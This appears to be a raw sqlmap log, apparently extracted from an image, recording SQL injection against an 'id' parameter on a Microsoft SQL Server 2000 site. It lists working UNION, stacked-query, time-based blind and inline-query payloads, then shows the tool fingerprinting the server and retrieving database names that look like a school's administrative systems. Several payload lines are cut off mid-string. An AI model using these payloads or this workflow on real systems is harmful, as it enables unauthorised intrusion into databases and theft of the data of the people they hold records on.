 Payload: id=1 UNION ALL SELECT CHAR(113)+CHAR(106)+CHAR(106)+CHA
113)+CHAR(101)+CHAR(74)+CHAR(103)+CHAR(87)+CHAR(75)+CHAR(66)+CHAR(83
CHAR(116)+CHAR(88)+CHAR(113)+CHAR(112)+CHAR(120)+CHAR(113)+CHAR(113)
ULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=1; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=1 WAITFOR DELAY '0:0:5'--
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(106)+CHAR(106)+CHAR(122)+CHAR
T (CASE WHEN (9049=9049) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)
HAR(120)+CHAR(113)+CHAR(113))
---
[17:37:14] [INFO] testing Microsoft SQL Server
[17:37:14] [INFO] confirming Microsoft SQL Server
[17:37:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.
back-end DBMS: Microsoft SQL Server 2000
[17:37:18] [INFO] fetching database names
[17:37:19] [INFO] the SQL query used returns 30 entries
[17:37:21] [INFO] retrieved: anmailib
[17:37:21] [INFO] retrieved: asset
[17:37:21] [INFO] retrieved: DormManage
[17:37:22] [INFO] retrieved: dossiermanage
[17:37:22] [INFO] retrieved: Edis
[17:37:22] [INFO] retrieved: elective
[17:37:24] [INFO] retrieved: JiaoWu
[17:37:25] [INFO] retrieved: KQ_Manage
[17:37:35] [INFO] retrieved: KS_Manage
[17:37:38] [INFO] retrieved: KW_Manage
[17:37:38] [INFO] retrieved: KY_Manage
[17:37:39] [INFO] retrieved: master
[17:37:41] [INFO] retrieved: model
[17:37:41] [INFO] retrieved: msdb